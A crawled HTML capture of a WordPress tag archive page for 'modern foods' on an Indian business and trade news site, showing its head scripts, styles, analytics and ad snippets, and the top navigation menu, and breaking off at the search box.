

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indiabusinesstrade.in/tag/modern-foods/
body_size: 12941
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">

<head>

    <meta charset="UTF-8">

    <meta name="google-site-verification" content="sL2b7zd68QatWDLF5IbYhKIlvrkIeTNRJn0GPfplMNw" />

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="profile" href="http://gmpg.org/xfn/11">

    
    <meta charset="UTF-8">
<title>modern foods &#8211; India Business and Trade</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; Feed" href="https://www.indiabusinesstrade.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; Comments Feed" href="https://www.indiabusinesstrade.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="India Business and Trade &raquo; modern foods Tag Feed" href="https://www.indiabusinesstrade.in/tag/modern-foods/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indiabusinesstrade.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indiabusinesstrade.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-customizer-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CRaleway%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='style-theme-css' href='https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWD2KHRL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indiabusinesstrade.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWD2KHRL");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.indiabusinesstrade.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indiabusinesstrade.in/wp-json/wp/v2/tags/30947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indiabusinesstrade.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3272173810790742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="32x32" />
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />
<meta name="msapplication-TileImage" content="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css" rel="stylesheet">

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?68644" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.min.css">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.css">

    <!-- Bootstrap -->

    <!-- <link href="/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.min.css" rel="stylesheet"> -->

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.css" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap-responsive-tabs.css">

    <!-- Latest compiled and minified CSS -->

    <!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <!-- Google Adsense -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4246143216041766"
        crossorigin="anonymous"></script>

</head>
<style>
    .sidebar {
        padding-top: 10px;
    }

    .main-wrapper h4 {
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .main-wrapper strong {
        color: #008CD1;
        font-size: inherit;
    }

    .post-content p {
        font-size: 16px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    ol li,
    ul li {
        font-size: 15px;
        color: #333333;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .sidebar .title {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }


    .sidebar .title:hover {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
        text-decoration: underline;
    }


    .page-template-page_fullwidth #page-title h1 {
        display: none;
    }

    .ad-banner-1 {
        margin: 0 auto;
    }

    .business-sidebar {
        margin-top: 46px !important;
    }

    .banner_970_90 {
        /* width: 970px; */
        /* height: 90px;  */
        /* padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_728_90 {
        /* width: 728px; */
        /* height: 90px;
        padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_250_250 {
        /* width: 250px; */
        /* height: 250px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_336_280 {
        /* width: 336px; */
        /*height: 280px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .google-adsense {
        /* background-color: #f5f5f5; */
        padding: 5px;
        /* margin: 10px auto 20px auto; */
    }

    .google-adsense-2 {
        margin: 10px auto;
    }

    .google-adsense span,
    .google-adsense-2 span {
        padding-top: 80px;
        color: #fff !important;
    }

    .advertise {
        margin-top: 10px;
        width: 250px;
        height: 250px;
        background-color: #337ab7 !important;
    }

    .ftitle {
        font-size: 24px;
        padding: 20px 0px 10px 0px;
    }

    .fsubtitle {
        font-size: 18px;
        padding: 10px 0px;
    }

    .femail {
        font-size: 14px;
    }

    .fphone {
        font-size: 14px;
    }

    .header-social-link ul {
        padding: 0px 10px !important;
    }

    .header-social-link .f-logo a {
        padding: 0 6px;
    }

    .header-social-link .f-logo i {
        font-size: 22px;
    }
</style>

<body class="archive tag tag-modern-foods tag-30947 sticky-header-no">
    <div class="header">
        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand1" href="https://www.indiabusinesstrade.in">
                            <img style="padding: 10px; height:80px" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/logo_3.png" alt="India Business and Trade">
                        </a>

                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-left">
                        <ul class="nav navbar-nav"><li id="nav-menu-item-25076" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-25075" class="main-menu-item  menu-item-even menu-item-depth-0 dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">Sections</a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-25077" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/economy/" class="menu-link sub-menu-link">Economy</a></li>
	<li id="nav-menu-item-25078" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade/" class="menu-link sub-menu-link">Trade</a></li>
	<li id="nav-menu-item-25079" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/chopper-view/" class="menu-link sub-menu-link">Chopper View</a></li>
	<li id="nav-menu-item-25082" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/perspectives/" class="menu-link sub-menu-link">Perspectives</a></li>
	<li id="nav-menu-item-25080" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/agriculture/" class="menu-link sub-menu-link">Agriculture</a></li>
	<li id="nav-menu-item-25081" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/industry/" class="menu-link sub-menu-link">Industry</a></li>
	<li id="nav-menu-item-25083" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/services/" class="menu-link sub-menu-link">Services</a></li>
	<li id="nav-menu-item-25084" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/techonology/" class="menu-link sub-menu-link">Startups &amp; Tech</a></li>
	<li id="nav-menu-item-25085" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-basket/" class="menu-link sub-menu-link">Trade Basket</a></li>
	<li id="nav-menu-item-25086" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/trade-partner/" class="menu-link sub-menu-link">Trade Partner</a></li>
	<li id="nav-menu-item-25087" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/worldview/" class="menu-link sub-menu-link">Worldview</a></li>
</ul>
</li>
<li id="nav-menu-item-25071" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/video-gallery/" class="menu-link main-menu-link">Leaderspeak</a></li>
<li id="nav-menu-item-25130" class="main-menu-item  menu-item-even menu-item-depth-0 newsletter menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Newsletter</a></li>
<li id="nav-menu-item-25089" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/advertising/" class="menu-link main-menu-link">Advertise with us</a></li>
<li class="mobile-search"></ul>                    </div>
                </div>
                <div class="col-xs-8 col-sm-2 col-md-2 vertical-align">
                    <div class="header-social-link">
                        <ul class="f-logo">
                            <li>
                                <a href="https://www.facebook.com/indiabusinesstrade" target="_blank"><i class="fa fa-facebook" title="facebook" style="color:#4267B2" aria-hidden="true"></i> </a>
                                <a href="https://www.twitter.com/IBTInsights" target="_blank"><i title="twitter" class="fa fa-twitter" aria-hidden="true" style="color:#00ACEE"></i></a>
                                <a href="https://www.linkedin.com/showcase/india-business-trade/" target="_blank"><i title="linkedin" class="fa fa-linkedin" aria-hidden="true" style="color:#0E76A8"></i></a>
                                <a href="https://www.youtube.com/channel/UCibZMb54XzVLyM3DnZDE7IA" target="_blank"><i title="youtube" class="fa fa-youtube-play" style="color:#C4302B" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-xs-4 col-sm-1 col-md-1" style="font-size:24px;line-height:30px;">
                    <div class="nav-right-section1">
                        <div class="search">
                            <form role="search" autocomplete="off" id="searchform" method="get" action="https://www.indiabusinesstrade.in">
                                <!-- <i class="fa fa-search" aria-hidden="true"></i> -->
                                <input type="text" name="s" placeholder="Search.." id="s">
